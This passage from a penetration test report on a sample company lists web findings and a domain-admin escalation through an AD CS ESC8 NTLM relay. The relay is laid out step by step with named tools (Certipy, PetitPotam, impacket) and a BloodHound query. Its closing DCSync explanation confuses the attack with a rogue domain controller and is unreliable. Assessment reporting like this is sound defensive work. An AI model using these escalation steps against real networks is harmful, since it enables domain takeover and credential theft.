# <span id="page-13-0"></span>**7.2. Information of database through stacktrace (jobs.acdsample.at)**



### <span id="page-13-1"></span>**7.2.1. Analysis**

During the website analysis, a stack trace was used to determine which database is used by the website. With this knowledge, an attacker can restrict the syntax of the database used in order to carry out SQL injection attacks on the database.



# <span id="page-13-2"></span>**7.2.2. Recommendation**

We recommend limiting the information provided to the client to the bare essentials.

# <span id="page-14-0"></span>**7.3. Outdated PHP-Version (jobs.acdsample.at)**



## <span id="page-14-1"></span>**7.3.1. Analysis**

When analyzing the website, it was determined that it runs on a rather outdated PHP version (7.2.15). There are already several known security vulnerabilities from and after this version.



None of these exploits could be applied directly to the website, but it is recommended to update to a current PHP version.

# <span id="page-14-2"></span>**7.3.2. Recommendation**

We recommend updating to a newer PHP version.

# <span id="page-15-0"></span>**7.4. No HSTS (www.acdsample.at & jobs.acdsample.at)**



## <span id="page-15-1"></span>**7.4.1. Analysis**

The HTTPS server does not enforce HTTP Strict Transport Security (HSTS). HSTS is an optional response header that can be configured on the server to instruct the browser to communicate only over HTTPS.

The absence of HSTS enables downgrade attacks, SSL stripping man-in-the-middle attacks and weakens protection against cookie hijacking.

# <span id="page-15-2"></span>**7.4.2. Recommendation**

We recommend setting the appropriate header.

# <span id="page-15-3"></span>**7.5. Several test pages public (jobs.acdsample.at)**



# <span id="page-15-4"></span>**7.5.1. Analysis**

When analyzing the website, we discovered "test.php" and "test2.php", with the latter redirecting to "engarde.php". Although these test pages do not pose a direct security risk, they should not be publicly accessible unless absolutely necessary.



# <span id="page-15-5"></span>**7.5.2. Recommendation**

We recommend not making these pages publicly accessible.

# <span id="page-16-0"></span>**7.6. XSS via branch / Niederlassung (jobs.acdsample.at)**



## <span id="page-16-1"></span>**7.6.1. Analysis**

When analyzing the website, it was determined that the URL path is taken as the name of the branch. If this input is not found, the server responds with the corresponding name of the branch office. The response is not "escaped" correctly, which enables a cross-site scripting (XSS) attack. However, it should be noted that the attack options in this case are very limited.



This also applies to the URL parameter "Niederlassung" in the request path "/getpostion". The JavaScript to be inserted is not restricted in this parameter. In addition, external requests are not restricted by headers, which basically gives an attacker the opportunity to extract data through an XSS attack. Here too, the possibilities for exploitation in a real scenario are extremely limited.



# <span id="page-17-0"></span>**7.6.2. Recommendation**

We recommend that you "encode" the response correctly.

# <span id="page-17-1"></span>**7.7. Niederlassung "Sampledorf bei Baden": 182.57.2.194/29**

# <span id="page-17-2"></span>**7.7.1. Analysis**

The public IP range of the "Sampledorf bei Baden" branch offers no attack surface; no ports that are open / publicly accessible could be identified.



# <span id="page-18-0"></span>**8. Internal attack surface**

This section describes all the results of the internal attack surface in detail.

The internal attack surface was scanned for vulnerabilities using automated tools and manual tests. We were able to gain domain administration rights in several ways, and other internal attack vectors were also discovered.

We were unable to escalate administration rights locally on the user assigned to us and the newer terminal server. However, targets were identified during the test where local administration rights were available. In addition, neither escalation path to the domain administrator required administration rights.

# <span id="page-19-0"></span>**8.1. Domain Administrator through ADCS ESC8 (NTLM-Relay-Attack)**



# <span id="page-19-1"></span>**8.1.1. Analysis**

During the analysis of the Active Directory and the certificate issuance server, it was discovered that ACDSAMPLE-ROOT has activated a web-based certificate request (enrollment). This in turn can be exploited using an NTML relay attack to escalate to higher domain rights.

# Explanation of the exploit:

AD CS supports various HTTP-based logon methods via additional AD CS server roles that administrators can install. These HTTP-based certificate request interfaces are generally vulnerable to NTLM relay attacks. Using NTLM relay, an attacker can impersonate any inbound NTLM-authenticating AD account on a compromised machine. While impersonating the victim account, an attacker could access these web interfaces and request a client authentication certificate based on the user or machine certificate templates.

To summarize, if an environment has AD CS installed, along with a vulnerable web enrollment endpoint and at least one published certificate template that allows domain computer logon and client authentication (such as the default machine template), any computer running the spooler service can be compromised by an attacker! Source:

- Documentation of the security vulnerability (NTLM Relay to AD CS HTTP Endpoints ESC8): [https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified\\_Pre-](https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf)[Owned.pdf](https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf)
- Resolution according to Microsoft: [https://support.microsoft.com/en](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)[gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)[services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)
- Tools used for finding:
	- <https://github.com/ly4k/Certipy>
	- <https://github.com/BloodHoundAD/BloodHound>
- Tools used for exploit
	- <https://github.com/ly4k/Certipy>
	- <https://github.com/topotam/PetitPotam> This PoC tool uses:
		- [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)[us/openspecs/windows\\_protocols/ms-efsr/08796ba8-01c8-4872-](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31) [9221-1000ec2eff31](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)
- [https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36942) [36942](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36942)
- [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)[us/openspecs/windows\\_protocols/ms-efsr/08796ba8-01c8-4872-](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31) [9221-1000ec2eff31](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)
- <https://github.com/fortra/impacket>

#### Execution of the exploit:

1. Active Directory Enumeration with Bloodhound:



2. Identification of the vulnerable certificate server:



*Query -> MATCH (n:GPO) WHERE n.type = 'Enrollment Service' and n.`Web Enrollment` = 'Enabled' RETURN n*

#### 3. Execution of the NTML Relay Attack



*Picture 1: The attack host starts SMB and waits for NTML authentications, which it then sends to the certificate issuer (pretending to be the user/machine that authenticated with it)*



*Picture 2: Execution of the PoC tool PetitPotam, which exploits known Microsoft issues to "force" the authentication of one domain computer against another*

4. After receiving the certificate issued for the domain controller machine account, request a TGT ticket using this certificate. (and thus obtain the NT hash))



5. Start a Dsync attack with the received domain controller machine account NT hash and retrieve all NT hashes of all domain users.

### Explanation of the Dsync attack with impacket-secretsdump:



This attack exploits a vulnerability in AD replication to synchronize data.

Active Directory uses replication to synchronize information across different domain controllers. Normally, replication occurs in both directions to ensure that data is consistent across all domain controllers. The Dsync attack exploits this bi-directional replication. Essentially, the attacker creates a malicious domain that is connected to another domain controller in AD. This malicious domain controller pretends to 